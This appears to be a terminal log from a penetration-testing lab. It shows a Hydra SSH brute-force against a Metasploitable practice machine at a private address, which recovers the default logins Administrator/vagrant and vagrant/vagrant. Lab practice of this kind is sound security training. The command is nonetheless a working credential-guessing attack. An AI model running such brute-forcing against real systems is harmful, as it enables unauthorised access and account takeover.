 ┌──(kali㉿kali)-[~/metasploitable/ssh]
└─$ sudo hydra -L usernames.txt -P passwords.txt 192.168.0.100 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-06 11:31:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 707 login tries (l:7/p:101), ~45 tries per task
[DATA] attacking ssh://192.168.0.100:22/
[22][ssh] host: 192.168.0.100 login: Administrator password: vagrant
[STATUS] 178.00 tries/min, 178 tries in 00:01h, 533 to do in 00:03h, 12 active
[STATUS] 190.33 tries/min, 571 tries in 00:03h, 140 to do in 00:01h, 12 active
[22][ssh] host: 192.168.0.100 login: vagrant password: vagrant
[STATUS] 177.75 tries/min, 711 tries in 00:04h, 1 to do in 00:01h, 1 active
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-06 11:36:00